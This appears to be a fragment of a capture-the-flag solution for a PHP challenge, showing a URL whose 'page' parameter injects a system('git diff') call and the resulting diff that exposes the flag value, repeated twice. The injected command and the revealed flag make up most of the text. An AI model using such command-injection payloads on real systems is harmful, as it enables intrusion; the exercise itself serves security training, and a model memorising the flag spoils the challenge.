 view-source:http://111.198.29.45:40316/?page='.system("git diff").'about
新手上路
1 diff --git a/templates/flag.php b/templates/flag.php
2 index f8c9436..49f9720 100755
3 --- a/templates/flag.php
4 +++ b/templates/flag.php
5 @@ -1,4 +1 @@
6 -<?php
7 -// TODO
8 -// $FLAG = '';
9 -?>
10 +<?php $FLAG="cyberpeace{b97631173fdd9e4dc729af2c825c2245}"; ?>
11 diff --git a/templates/flag.php b/templates/flag.php
12 index f8c9436..49f9720 100755
13 --- a/templates/flag.php
14 +++ b/templates/flag.php
15 @@ -1,4 +1 @@
16 -<?php
17 -// TODO
18 -// $FLAG = '';
19 -?>
20 +<?php $FLAG="cyberpeace{b97631173fdd9e4dc729af2c825c2245}"; ?>
21 That file doesn't exist!